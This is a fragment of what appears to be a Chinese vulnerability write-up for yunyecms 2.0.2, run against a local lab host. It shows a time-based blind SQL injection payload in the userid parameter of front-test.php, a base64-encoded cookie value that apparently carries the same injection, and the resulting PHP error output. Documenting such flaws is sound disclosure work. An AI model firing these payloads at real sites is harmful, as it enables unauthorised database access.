 192.168.0.112/yunyecms2.0.2/front-test.php?userid=9' and sleep(5)#
最常访问 火狐官方站点 新手上路 常用网址 用户登录 xss挑战赛writeup | ...
( ! ) Notice: Undefined index: cookie in D:\php\PHPTutorial\WWW\yunyecms2.0.2\front-test.php on line 13
Call Stack
# Time Memory Function Location
1 0.0003 143552 {main}( ) ...\front-test.php:0
YmM0OWM5ZWY1ODk5ZGRkNzM0T1NjZ1lXNWtJSE5zWldWd0tEVXA4ZDdlNzk5NTliNDQyYTI1ZDE0ZWUzODZmZDI4MzY5OTM0YQ==
'零组资料文库'